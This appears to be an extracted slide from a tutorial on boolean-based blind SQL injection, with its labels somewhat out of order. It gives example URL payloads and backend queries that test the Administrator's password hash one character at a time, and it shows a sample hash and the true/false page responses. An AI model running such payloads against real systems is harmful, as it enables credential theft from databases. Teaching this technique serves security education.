 Boolean-Based Blind SQLi
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 's'
Payload:
Backend Query:
Nothing is returned on the page
Administrator / e3c33e889e0e1b62cb7f65c63b60c42bd77275d0e730432fc37b7e624b09ad1f
Users Table:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 's'
Returned False ‘s’ is NOT the first character of the hashed password
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 'e'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 'e'
Title of product id 1 is returned on the page Returned True ‘e’ IS the first character of the hashed password
 